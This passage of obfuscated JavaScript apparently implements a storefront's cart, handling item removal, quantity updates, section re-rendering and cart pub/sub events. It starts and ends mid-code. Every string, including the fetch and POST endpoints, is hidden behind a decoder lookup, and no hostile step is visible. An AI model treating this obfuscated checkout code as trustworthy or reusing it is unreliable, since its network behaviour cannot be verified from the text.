subscribe(_0x69bed2,_0x14efa4){const _0x3c31cf=_0xc51d9,_0x522c7e={XOCeE:function(_0x429187,_0x27b4fb){return _0x429187!==_0x27b4fb},SsDAK:function(_0x2e57a0,_0x328717){return _0x2e57a0===_0x328717}};return _0x522c7e[_0x3c31cf(818)](subscribers[_0x69bed2],void 0)&&(subscribers[_0x69bed2]=[]),subscribers[_0x69bed2]=[...subscribers[_0x69bed2],_0x14efa4],function(){const _0x26fb60=_0x3c31cf,_0x488ebf={EJCYv:function(_0x55c7bf,_0xf5f345){return _0x522c7e[_0x34b2(1687)](_0x55c7bf,_0xf5f345)}};subscribers[_0x69bed2]=subscribers[_0x69bed2][_0x26fb60(1132)](_0x4a150b=>_0x488ebf[_0x26fb60(2256)](_0x4a150b,_0x14efa4))}}function publish(_0x46f8d9,_0x590c6f){const _0x52c557=_0xc51d9,_0x87f5ae={BDMVe:function(_0x163b7c,_0x393fe0){return _0x163b7c(_0x393fe0)}};subscribers[_0x46f8d9]&&subscribers[_0x46f8d9][_0x52c557(1753)](_0x44517d=>{_0x87f5ae[_0x52c557(2026)](_0x44517d,_0x590c6f)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x1f6b39=_0xc51d9,_0x55ca52={iJEpV:_0x1f6b39(1003),YwOKf:_0x1f6b39(1309)+_0x1f6b39(1808)+_0x1f6b39(894)+"ed",ofLIO:_0x1f6b39(770)+_0x1f6b39(1636)+'"]',cmhSF:_0x1f6b39(1604),ytNqQ:_0x1f6b39(2795)+_0x1f6b39(1603),hYFJG:_0x1f6b39(1440)};super(),this[_0x1f6b39(1119)+_0x1f6b39(1451)](_0x55ca52[_0x1f6b39(429)],_0x4fce66=>{const _0x4fcef9=_0x1f6b39;_0x4fce66[_0x4fcef9(1182)+_0x4fcef9(957)](),this[_0x4fcef9(2509)][_0x4fcef9(1831)]&&document[_0x4fcef9(1629)+_0x4fcef9(2280)](_0x4fcef9(712)+_0x4fcef9(539)+this[_0x4fcef9(2509)][_0x4fcef9(1831)]+'"]')[_0x4fcef9(1753)](_0x125593=>{const _0xef0d1c=_0x4fcef9;_0x125593[_0xef0d1c(2509)][_0xef0d1c(2766)]=_0x55ca52[_0xef0d1c(1684)],_0x125593[_0xef0d1c(683)][_0xef0d1c(2099)](_0x55ca52[_0xef0d1c(1961)]);const _0x1e5874=_0x125593[_0xef0d1c(1629)+_0xef0d1c(2056)](_0x55ca52[_0xef0d1c(513)]);_0x1e5874&&(_0x1e5874[_0xef0d1c(1149)]=!1)});const _0x1b6a30=this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(1555)])||this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(2708)]);this[_0x4fcef9(2713)]?_0x1b6a30[_0x4fcef9(2713)]():_0x1b6a30[_0x4fcef9(432)+_0x4fcef9(2409)](this[_0x4fcef9(2509)][_0x4fcef9(1529)],-9288+-3*-415+7*1149)})}}customElements[_0xc51d9(2071)](_0xc51d9(1595)+_0xc51d9(1884),CartRemoveButton);class CartItems extends HTMLElement{constructor(){const _0x4619b0=_0xc51d9,_0x202d80={ZiFLg:_0x4619b0(1649)+_0x4619b0(905)+_0x4619b0(2453),mTSiW:_0x4619b0(1240)+_0x4619b0(1523)+_0x4619b0(2112),vdrwF:_0x4619b0(2795)+_0x4619b0(1603),WHbep:_0x4619b0(461)+_0x4619b0(1903),ItWSU:function(_0x22fa0f,_0x5ccb2d,_0x2daa1e){return _0x22fa0f(_0x5ccb2d,_0x2daa1e)},uNdIL:_0x4619b0(1848)+"js",XXwbI:_0x4619b0(2750)};super(),this[_0x4619b0(2236)+_0x4619b0(1781)]=!0,this[_0x4619b0(794)+_0x4619b0(2763)+"t"]=document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(2578)])||document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(648)]),this[_0x4619b0(1650)+_0x4619b0(885)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(1632)]),this[_0x4619b0(889)+_0x4619b0(2807)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(692)]);const _0x3e7aeb=_0x202d80[_0x4619b0(2376)](debounce,_0x5d1162=>{this[_0x4619b0(1892)](_0x5d1162)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4619b0(2236)+_0x4619b0(1781)]||(window[_0x4619b0(2400)][_0x4619b0(2382)+"rl"]=_0x202d80[_0x4619b0(2643)]),this[_0x4619b0(1119)+_0x4619b0(1451)](_0x202d80[_0x4619b0(1544)],_0x3e7aeb[_0x4619b0(1765)](this))}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x4e9e06=_0xc51d9,_0x3a9251={trbmv:function(_0x19ae12,_0x46cbf8){return _0x19ae12===_0x46cbf8},VbAum:_0x4e9e06(1604),HItYZ:function(_0x2abb12,_0x3f1e26,_0x11563f){return _0x2abb12(_0x3f1e26,_0x11563f)}};this[_0x4e9e06(949)+_0x4e9e06(2299)+"er"]=_0x3a9251[_0x4e9e06(757)](subscribe,PUB_SUB_EVENTS[_0x4e9e06(949)],_0x15578d=>{const _0x16aac2=_0x4e9e06;_0x3a9251[_0x16aac2(1821)](_0x15578d[_0x16aac2(2543)],_0x3a9251[_0x16aac2(2607)])||this[_0x16aac2(2176)+"te"]()})}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x36e437=_0xc51d9;this[_0x36e437(949)+_0x36e437(2299)+"er"]&&this[_0x36e437(949)+_0x36e437(2299)+"er"]()}[_0xc51d9(1892)](_0x4f45c9){const _0x1c351c=_0xc51d9,_0xae8479={ZjUze:_0x1c351c(2336)};this[_0x1c351c(432)+_0x1c351c(2409)](_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2509)][_0x1c351c(1529)],_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2347)],document[_0x1c351c(2325)+_0x1c351c(969)][_0x1c351c(2181)+"te"](_0xae8479[_0x1c351c(2405)]))}[_0xc51d9(2176)+"te"](){const _0x4c428f=_0xc51d9,_0xc3b6be={kvCpZ:_0x4c428f(1111),ARnEQ:_0x4c428f(1604),YdysZ:function(_0x4328e4,_0x24ef6d){return _0x4328e4(_0x24ef6d)},yjjck:_0x4c428f(415)+_0x4c428f(2296)+_0x4c428f(935)+"ms"};_0xc3b6be[_0x4c428f(2301)](fetch,_0xc3b6be[_0x4c428f(1121)])[_0x4c428f(2739)](_0x514ff0=>_0x514ff0[_0x4c428f(1842)]())[_0x4c428f(2739)](_0x381a96=>{const _0x10a035=_0x4c428f,_0x389f31=new DOMParser()[_0x10a035(934)+_0x10a035(1651)](_0x381a96,_0xc3b6be[_0x10a035(644)]),_0x45c974=_0x389f31[_0x10a035(1629)+_0x10a035(2056)](_0xc3b6be[_0x10a035(1984)]);this[_0x10a035(1014)]=_0x45c974[_0x10a035(1014)]})[_0x4c428f(1450)](_0x25e92a=>{console[_0x4c428f(1192)](_0x25e92a)})}[_0xc51d9(1141)](){const _0x2921ee=_0xc51d9,_0x97d032={FisBU:_0x2921ee(2092),wOVZM:function(_0x331e2f,_0x1db9ca){return _0x331e2f===_0x1db9ca},MpbaA:function(_0x1a3200,_0x4d1ddf,_0x506d73){return _0x1a3200(_0x4d1ddf,_0x506d73)},rSzaL:_0x2921ee(833)+_0x2921ee(1918),iwbQv:_0x2921ee(2829),KChpH:_0x2921ee(2328)+_0x2921ee(1173)},_0x5447be=JSON[_0x2921ee(523)]({sections:this[_0x2921ee(2438)+_0x2921ee(2601)]()[_0x2921ee(2608)](_0x19f392=>_0x19f392[_0x2921ee(2338)]),sections_url:window[_0x2921ee(1210)][_0x2921ee(2433)]});_0x97d032[_0x2921ee(1033)](fetch,_0x97d032[_0x2921ee(2416)],{method:_0x97d032[_0x2921ee(1269)],headers:{"Content-Type":_0x97d032[_0x2921ee(2039)]},body:_0x5447be})[_0x2921ee(2739)](_0x2a44ce=>_0x2a44ce[_0x2921ee(2823)]())[_0x2921ee(2739)](_0x239afa=>{const _0x49c284=_0x2921ee;this[_0x49c284(683)][_0x49c284(1925)](_0x97d032[_0x49c284(1955)],_0x97d032[_0x49c284(2719)](_0x239afa[_0x49c284(1750)],-3539*1+-9149+12688)),this[_0x49c284(2438)+_0x49c284(2601)]()[_0x49c284(1753)](_0x3f6b44=>{const _0x180677=_0x49c284,_0x3bfc0b=document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id)[_0x180677(1629)+_0x180677(2056)](_0x3f6b44[_0x180677(2372)])||document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id);_0x3bfc0b[_0x180677(1014)]=this[_0x180677(2438)+_0x180677(477)](_0x239afa[_0x180677(1561)][_0x3f6b44[_0x180677(2338)]],_0x3f6b44[_0x180677(2372)])})})[_0x2921ee(1450)](_0x41c1bc=>{console[_0x2921ee(1192)](_0x41c1bc)})}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x43249e=_0xc51d9,_0xf83c9f={xSUTB:_0x43249e(790)+_0x43249e(439),AcbhA:_0x43249e(408)+"ts",VtvSj:_0x43249e(2465)+_0x43249e(1504),aAugB:_0x43249e(580)+_0x43249e(1388),sSEeg:_0x43249e(1693)+_0x43249e(1429)+"t",RfQua:_0x43249e(790)+_0x43249e(959)};return[{id:_0xf83c9f[_0x43249e(861)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(861)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]},{id:_0xf83c9f[_0x43249e(1227)],section:_0xf83c9f[_0x43249e(1227)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1902)],section:_0xf83c9f[_0x43249e(1902)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1513)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(1513)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]}]}async[_0xc51d9(432)+_0xc51d9(2409)](_0x12af76,_0x1eda48,_0x3ab31b){const _0x5045c0=_0xc51d9,_0x52c86c={fCIxq:function(_0x11102f,_0x567529){return _0x11102f===_0x567529},qYhYj:_0x5045c0(1003),xtPeB:_0x5045c0(1156),ZXxUa:_0x5045c0(2130)+"s",kOqRE:_0x5045c0(1240)+_0x5045c0(820)+"s",unZww:function(_0x3db2bc,_0x268cc8,_0x49fa02){return _0x3db2bc(_0x268cc8,_0x49fa02)},PGGen:function(_0x593179){return _0x593179()},Ivnfo:_0x5045c0(2292),EfrVU:_0x5045c0(2347),dpdxo:function(_0x23deb0,_0x47e0cb){return _0x23deb0(_0x47e0cb)},ApZnD:_0x5045c0(2092),IifjW:function(_0x3ceb1e,_0x4a4a61){return _0x3ceb1e===_0x4a4a61},kBRFU:_0x5045c0(2795)+"r",GZshd:_0x5045c0(790)+_0x5045c0(959),MIMnn:function(_0x16887d,_0x14ffda){return _0x16887d===_0x14ffda},XDrWT:function(_0x498936,_0x5a4fb8){return _0x498936===_0x5a4fb8},PqMeb:function(_0x25217f,_0x506d32){return _0x25217f-_0x506d32},MYzrl:function(_0x3426c3,_0x2b4d74){return _0x3426c3===_0x2b4d74},dvnLe:function(_0xb855b8,_0x4efe93){return _0xb855b8!==_0x4efe93},faKui:function(_0x9f450e,_0x204175){return _0x9f450e(_0x204175)},WQNtv:function(_0x38cd2d,_0xc9ca5c){return _0x38cd2d===_0xc9ca5c},YBswT:_0x5045c0(1720),MutSK:_0x5045c0(668),mNIGE:function(_0x5024ee,_0x5a8d10,_0x309698){return _0x5024ee(_0x5a8d10,_0x309698)},WaMja:_0x5045c0(1572)+_0x5045c0(2002),QKZhi:_0x5045c0(2292)+_0x5045c0(795),XqKJM:_0x5045c0(2355)+_0x5045c0(1591),Rcmzz:_0x5045c0(2795)+_0x5045c0(2778),ZgeOL:function(_0x4985cd,_0x1e36ef){return _0x4985cd>_0x1e36ef},RCOZu:function(_0x278371,_0x2fc918,_0x5c498d){return _0x278371(_0x2fc918,_0x5c498d)},yvCUf:_0x5045c0(1604),uDKYa:_0x5045c0(2263)+_0x5045c0(786),VZekA:_0x5045c0(2319)+_0x5045c0(2830),OYhud:_0x5045c0(1831)};this[_0x5045c0(2e3)+_0x5045c0(1867)](_0x12af76);const _0x516adb=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516adb&&(_0x516adb[_0x5045c0(1028)+"t"]="");const _0x177f71=JSON[_0x5045c0(523)]({line:_0x12af76,quantity:_0x1eda48,sections:this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x5c85c2=>_0x5c85c2[_0x5045c0(2338)]),sections_url:window[_0x5045c0(1210)][_0x5045c0(2433)]});try{const _0x4e510f=await _0x52c86c[_0x5045c0(2277)](fetch,""+routes[_0x5045c0(2394)+_0x5045c0(858)],{..._0x52c86c[_0x5045c0(1907)](fetchConfig),body:_0x177f71}),_0x3faa04=await _0x4e510f[_0x5045c0(1842)](),_0x53b594=JSON[_0x5045c0(2747)](_0x3faa04),_0x1d2967=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1006)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(2297)+_0x5045c0(2479)+_0x12af76),_0x122feb=document[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(819)]);if(_0x53b594[_0x5045c0(1164)]){_0x1d2967[_0x5045c0(2347)]=_0x1d2967[_0x5045c0(2181)+"te"](_0x52c86c[_0x5045c0(2521)]),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x53b594[_0x5045c0(1164)]);return}if(!this[_0x5045c0(2236)+_0x5045c0(1781)])return;if(!_0x53b594[_0x5045c0(1561)]){const _0x4bd1ca=await _0x52c86c[_0x5045c0(1332)](fetch,routes[_0x5045c0(1062)]+_0x5045c0(732)+this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x70926=>_0x70926[_0x5045c0(2338)])[_0x5045c0(2155)](","));_0x53b594[_0x5045c0(1561)]=await _0x4bd1ca[_0x5045c0(2823)]()}this[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],5522*-1+4138*-1+9660));const _0x30e965=document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2165)]),_0x42f2b4=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2221)]);_0x42f2b4&&_0x42f2b4[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(2452)](_0x53b594[_0x5045c0(1750)],8273+-1*7621+-652)),_0x30e965&&_0x30e965[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1930)](_0x53b594[_0x5045c0(1750)],-1731*-4+-919*-9+-15195)),this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(1753)](_0x4d1cf2=>{const _0x4078e0=_0x5045c0,_0x2da26b=document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id)[_0x4078e0(1629)+_0x4078e0(2056)](_0x4d1cf2[_0x4078e0(2372)])||document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id);_0x2da26b[_0x4078e0(1014)]=this[_0x4078e0(2438)+_0x4078e0(477)](_0x53b594[_0x4078e0(1561)][_0x4d1cf2[_0x4078e0(2338)]],_0x4d1cf2[_0x4078e0(2372)])});const _0x4f6fb3=_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5020+5*-1835+-2028*-7)]?_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5443+569*-1+1*6013)][_0x5045c0(490)]:void 0;let _0x18dac7="";_0x52c86c[_0x5045c0(1967)](_0x122feb[_0x5045c0(2442)],_0x53b594[_0x5045c0(439)][_0x5045c0(2442)])&&_0x52c86c[_0x5045c0(2855)](_0x4f6fb3,_0x52c86c[_0x5045c0(2005)](parseInt,_0x1d2967[_0x5045c0(2347)]))&&(_0x52c86c[_0x5045c0(1992)](typeof _0x4f6fb3,_0x52c86c[_0x5045c0(1130)])?_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]:_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(2124)+_0x5045c0(1841)][_0x5045c0(2461)](_0x52c86c[_0x5045c0(1491)],_0x4f6fb3)),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x18dac7);const _0x29d665=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(404)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1240)+_0x5045c0(1234)+_0x12af76);if(_0x29d665&&_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')?_0x30e965?_0x52c86c[_0x5045c0(2277)](trapFocus,_0x30e965,_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')):_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')[_0x5045c0(503)]():_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],-1*7383+1248+6135)&&_0x30e965?_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2677)]),_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)]("a")):document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(819)])&&_0x30e965&&_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965,document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1675)])),_0x30e965){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();const _0x130c85=_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2466)]);_0x130c85&&_0x130c85[_0x5045c0(2642)]();let _0x17a5f2=!1;if(_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1153)])){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();let _0x38bef3=[],_0xd3d718=[];_0x30e965[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(1153)])[_0x5045c0(1753)](_0x2959a6=>{const _0x322f41=_0x5045c0;_0x2959a6[_0x322f41(1224)+_0x322f41(1125)]()&&(_0x30e965[_0x322f41(1629)+_0x322f41(2056)](_0x322f41(2292)+_0x322f41(2141)+_0x2959a6[_0x322f41(2509)][_0x322f41(1831)])?_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(1064)])&&_0xd3d718[_0x322f41(2364)](_0x2959a6):_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(887)])&&_0x38bef3[_0x322f41(2364)](_0x2959a6))}),_0x52c86c[_0x5045c0(915)](_0xd3d718[_0x5045c0(2442)],0)?(_0x17a5f2=!0,_0xd3d718[-8456+1*-4822+13278][_0x5045c0(655)+_0x5045c0(791)]()):_0x52c86c[_0x5045c0(915)](_0x38bef3[_0x5045c0(2442)],-2771+-4254*1+7025)&&(_0x17a5f2=!0,_0x38bef3[0][_0x5045c0(465)]())}this[_0x5045c0(889)+_0x5045c0(2807)]&&!_0x17a5f2&&this[_0x5045c0(889)+_0x5045c0(2807)][_0x5045c0(1425)]()}_0x52c86c[_0x5045c0(1734)](publish,PUB_SUB_EVENTS[_0x5045c0(949)],{source:_0x52c86c[_0x5045c0(1011)],cartData:_0x53b594})}catch{this[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(2487)])[_0x5045c0(1753)](_0x36b55d=>_0x36b55d[_0x5045c0(683)][_0x5045c0(2417)](_0x5045c0(2222)));const _0x516948=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516948[_0x5045c0(1028)+"t"]=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]}finally{this[_0x5045c0(1712)+_0x5045c0(1220)](_0x12af76),this[_0x5045c0(1650)+_0x5045c0(885)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]();const _0x30424f=new CustomEvent(_0x52c86c[_0x5045c0(1909)],{detail:{handle:_0x52c86c[_0x5045c0(1462)]}});document[_0x5045c0(751)+_0x5045c0(969)](_0x30424f)}}[_0xc51d9(2259)+_0xc51d9(1263)](_0x38a0c1,_0x5b6326){const _0x195ab3=_0xc51d9,_0xc75e09={KvZEi:_0x195ab3(1620)+"n",fEErx:_0x195ab3(2292)+_0x195ab3(1617)+"xt",MkWLm:_0x195ab3(1693)+_0x195ab3(1429)+"t",zhwmb:_0x195ab3(1240)+_0x195ab3(663)+_0x195ab3(1187),KYZyP:function(_0x18e538,_0x447e3a,_0x53da32){return _0x18e538(_0x447e3a,_0x53da32)}},_0x4af7cf=document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(979)+_0x195ab3(2115)+_0x38a0c1)||document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(1240)+_0x195ab3(2589)+_0x195ab3(2697)+_0x38a0c1);_0x4af7cf&&(_0x4af7cf[_0x195ab3(1629)+_0x195ab3(2056)](_0xc75e09[_0x195ab3(2322)])[_0x195ab3(1014)]=_0x5b6326),this[_0x195ab3(794)+_0x195ab3(2763)+"t"][_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!0);const _0x1a3f20=document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(900)])||document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(2269)]);_0x1a3f20[_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!1),_0xc75e09[_0x195ab3(2821)](setTimeout,()=>{const _0x4ac1f0=_0x195ab3;_0x1a3f20[_0x4ac1f0(1183)+"te"](_0xc75e09[_0x4ac1f0(2799)],!0)},-1*601+-427+2028)}[_0xc51d9(2438)+_0xc51d9(477)](_0x38e278,_0x302522){const _0x4c6bec=_0xc51d9,_0x597d0f={lHTSP:_0x4c6bec(1111)};return new DOMParser()[_0x4c6bec(934)+_0x4c6bec(1651)](_0x38e278,_0x597d0f[_0x4c6bec(1239)])[_0x4c6bec(1629)+_0x4c6bec(2056)](_0x302522)[_0x4c6bec(1014)]}[_0xc51d9(2e3)+_0xc51d9(1867)](_0x463f46){const _0x150ba5=_0xc51d9,_0x1ccf5d={hhDpM:_0x150ba5(790)+_0x150ba5(439),mihKD:_0x150ba5(1240)+_0x150ba5(1413),Drmae:_0x150ba5(1275)+_0x150ba5(1267)+"d",ehKZf:_0x150ba5(1620)+"n"};(document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(1205)])||document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(2161)]))[_0x150ba5(683)][_0x150ba5(2417)](_0x1ccf5d[_0x150ba5(1250)]);const _0x182fca=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(855)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561))),_0x3b4c23=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(1744)+_0x150ba5(1524)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561)));[..._0x182fca,..._0x3b4c23][_0x150ba5(1753)](_0x8a80b2=>_0x8a80b2[_0x150ba5(683)][_0x150ba5(2099)](_0x150ba5(2222))),document[_0x150ba5(2325)+_0x150ba5(969)][_0x150ba5(487)](),this[_0x150ba5(794)+_0x150ba5(2763)+"t"][_0x150ba5(1183)+"te"](_0x1ccf5d[_0x150ba5(760)],!1)}[_0xc51d9(1712)+_0xc51d9(1220)](_0x6646a8){const _0x1b0b7f=_0xc51d9,_0x24b668={AyvUT:_0x1b0b7f(790)+_0x1b0b7f(439),ESQxN:_0x1b0b7f(1240)+_0x1b0b7f(1413),rpbTR:_0x1b0b7f(1275)+_0x1b0b7f(1267)+"d"};(document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(2810)])||document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(742)]))[_0x1b0b7f(683)][_0x1b0b7f(2099)](_0x24b668[_0x1b0b7f(2208)]);const _0x43f150=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(855)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561))),_0x372ffb=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(1744)+_0x1b0b7f(1524)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561)));_0x43f150[_0x1b0b7f(1753)](_0x3e124a=>_0x3e124a[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222))),_0x372ffb[_0x1b0b7f(1753)](_0x2fde0b=>_0x2fde0b[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222)))}[_0xc51d9(2713)](){const _0x496724=_0xc51d9,_0x22a94b={VObcd:_0x496724(2092),doXyb:_0x496724(2795)+"r",yjYqT:_0x496724(790)+_0x496724(959),tDeZY:function(_0x3ed7e0,_0x273fcb,_0x289df0){return _0x3ed7e0(_0x273fcb,_0x289df0)},citSj:_0x496724(1572)+_0x496724(2002),BGkQg:_0x496724(1604),Fsyum:_0x496724(2263)+_0x496724(786),kyXLa:_0x496724(2130)+"s",ZNBFu:_0x496724(1240)+_0x496724(820)+"s",iKtvo:function(_0x3ee68f,_0x9cd511,_0x88ce1d){return _0x3ee68f(_0x9cd511,_0x88ce1d)},tlIDS:function(_0x200163){return _0x200163()}},_0x331f43=document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1947)])||document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1174)]);_0x331f43&&(_0x331f43[_0x496724(1028)+"t"]="");const _0x233627=JSON[_0x496724(523)]({sections:this[_0x496724(2438)+_0x496724(2601)]()[_0x496724(2608)](_0x1c153a=>_0x1c153a[_0x496724(2338)]),sections_url:window[_0x496724(1210)][_0x496724(2433)]});_0x22a94b[_0x496724(729)](fetch,""+routes[_0x496724(1818)+_0x496724(2312)],{..._0x22a94b[_0x496724(2191)](fetchConfig),body:_0x233627})[_0x496724(2739)](_0x28a4a3=>_0x28a4a3[_0x496724(1842)]())[_0x496724(2739)](_0x320451=>{const _0x24dfc0=_0x496724,_0x5c7aea=JSON[_0x24dfc0(2747)](_0x320451);this[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]);const _0x77793=document[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(593)]),_0x46eecf=document[_0x24dfc0(425)+_0x24dfc0(1859)](_0x22a94b[_0x24dfc0(1686)]);_0x46eecf&&_0x46eecf[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),_0x77793&&_0x77793[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),this[_0x24dfc0(2438)+_0x24dfc0(2601)]()[_0x24dfc0(1753)](_0x458c58=>{const _0x2ebee0=_0x24dfc0,_0x3a4437=document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id)[_0x2ebee0(1629)+_0x2ebee0(2056)](_0x458c58[_0x2ebee0(2372)])||document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id);_0x3a4437[_0x2ebee0(1014)]=this[_0x2ebee0(2438)+_0x2ebee0(477)](_0x5c7aea[_0x2ebee0(1561)][_0x458c58[_0x2ebee0(2338)]],_0x458c58[_0x2ebee0(2372)])}),_0x77793&&_0x22a94b[_0x24dfc0(1005)](trapFocus,_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(901)]),_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)]("a")),_0x22a94b[_0x24dfc0(1005)](publish,PUB_SUB_EVENTS[_0x24dfc0(949)],{source:_0x22a94b[_0x24dfc0(1002)]})})[_0x496724(1450)](()=>{const _0x16148d=_0x496724;this[_0x16148d(1629)+_0x16148d(2280)](_0x22a94b[_0x16148d(2396)])[_0x16148d(1753)](_0x309407=>_0x309407[_0x16148d(683)][_0x16148d(2417)](_0x16148d(2222)));const _0x5c8c31=document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1947)])||document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1174)]);_0x5c8c31[_0x16148d(1028)+"t"]=window[_0x16148d(986)+"s"][_0x16148d(1192)]})}}customElements[_0xc51d9(2071)](_0xc51d9(1604),CartItems);var search=_0xc51d9(1986);!customElements[_0xc51d9(2481)](_0xc51d9(2016))&&customElements[_0xc51d9(2071)](_0xc51d9(2016),class extends HTMLElement{constructor(){const 